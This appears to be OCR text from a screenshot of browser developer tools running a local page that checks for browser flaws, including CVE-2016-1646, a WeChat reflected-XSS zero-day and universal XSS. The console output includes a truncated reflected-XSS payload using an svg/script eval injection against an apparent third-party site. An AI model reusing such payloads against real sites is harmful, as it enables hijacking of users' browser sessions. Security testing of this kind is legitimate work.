 run.html
C:\Python27\python.exe
file:///C:/
上网导航 天猫精选 JD 京东商城
check_state:
bad_kernel check_state:false
CVE-2016-1646 check_state:true
access_port check_state:false
wechat_reflected_xss_0day check_state:false
uxss_check check_state:false
Elements Console Sources Netwo
Sources Conten... Snippets run.html reflected_xss.html
(no domain)
abc.xyz
class.sise.com.cn:7001
36 // console.log(resule.vuln_name+' check_state='+resule.check_st
37 };
38
39
{} Line 33, Column 28
As
Watch
Call Stack
Not Paused
Console Emulation Rendering
<top frame> Preserve log
request. The auditor was enabled as the server sent neither an 'X-XSS-Protection' nor 'Content-Security-Policy' header.
Uncaught SyntaxError: error.jsp?messages=<svg><script>/<1/>eval('parentwin%3dwindow.parent%3bparentwin.postMessage(true%2…:-1
Invalid regular expression: missing /
XMLHttpRequest cannot load http://127.0.0.1/log= run.html:22
(%7Bvuln_name:%22wechat_reflected_xss_0day%22,check_state:false%7D). No 'Access-Control-Allow-Origin' header is present on the
requested resource. Origin 'null' is therefore not allowed access.
Uncaught NetworkError: Failed to execute 'send' on 'XMLHttpRequest': Failed to load 'http://127.0.0.1/log= run.html:22
(%7Bvuln_name:%22wechat_reflected_xss_0day%22,check_state:false%7D)'.
XMLHttpRequest cannot load http://127.0.0.1/log=(%7Bvuln_name:%22uxss_check%22,check_state:false%7D). No 'Access- run.html:22
Control-Allow-Origin' header is present on the requested resource. Origin 'null' is therefore not allowed access.
Uncaught NetworkError: Failed to execute 'send' on 'XMLHttpRequest': Failed to load 'http://127.0.0.1/log= run.html:22
(%7Bvuln_name:%22uxss_check%22,check_state:false%7D)'.